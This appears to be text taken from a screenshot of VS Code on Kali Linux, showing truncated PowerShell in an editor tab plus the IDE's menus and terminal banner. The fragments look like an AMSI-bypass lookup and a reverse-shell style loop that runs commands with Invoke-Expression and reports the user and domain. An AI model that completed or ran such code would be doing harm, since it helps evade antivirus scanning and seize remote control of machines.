 (([Ref].Assembly.GetTypes()|?{$_-clike'* • Untitled-1 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OUTLINE
TIMELINE
(([Ref].Assembly.GetTypes()|?{$_-clike'* Untitled-1 4
0 references | 0 references
1 = (Invoke-expression ". { $bfb7939d } 2>&1" | Out-String ); $5be697e5 = $71dc642a9770 + ($env:UserName) + '@' + ($env:UserDomain) + ([Environment]::
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL
PowerShell Extension - kali
PowerShell Extension v2022.11.0
Copyright (c) Microsoft Corporation.
https://aka.ms/vscode-powershell
Type 'help' to get help.
PS /home/kali>
1
0 4
Ln 1, Col 1373 Spaces: 4